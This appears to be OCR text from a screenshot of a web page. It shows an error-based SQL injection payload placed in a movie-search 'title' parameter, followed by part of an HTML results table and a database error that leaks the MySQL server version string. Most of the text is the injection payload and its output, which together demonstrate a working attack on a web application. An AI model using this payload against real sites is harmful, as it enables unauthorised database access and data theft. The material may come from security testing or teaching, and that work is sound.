 15 title=Hello' AND (SELECT 9239 FROM(SELECT
COUNT(*),CONCAT(version(),(SELECT
(ELT(9239=9239,1))),0x7162627171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'avHv'='avHv&action=search
16
17
18
19
20
21
87 <td width="80">
<b>
Genre
</b>
</td>
88 <td width="80">
<b>
IMDb
</b>
</td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: Duplicate entry
'5.5.47-0ubuntu0.14.04.11qbbqq1' for
key 'group_key'